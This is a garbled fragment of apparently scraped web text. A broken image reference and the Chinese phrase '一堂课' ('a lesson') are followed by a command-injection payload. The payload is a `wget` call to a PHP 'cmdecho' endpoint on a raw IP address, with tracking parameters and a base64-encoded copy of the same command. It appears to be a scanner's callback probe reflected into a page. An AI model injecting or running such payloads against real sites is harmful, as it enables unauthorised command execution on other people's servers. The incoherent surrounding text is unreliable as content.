 一堂课 (wget -O /dev/null '162.221.202.241/exec/cmdecho.php?time=1444884815_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=4e806bdb56416b43e345529d29879669_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj13Z2V0IC1PIC9kZXYvbnVsbCAnMTYyLjIyMS4yMDIuMjQxL2V4ZWMvY21kZWNoby5waHA/Jw==splitscmdexec')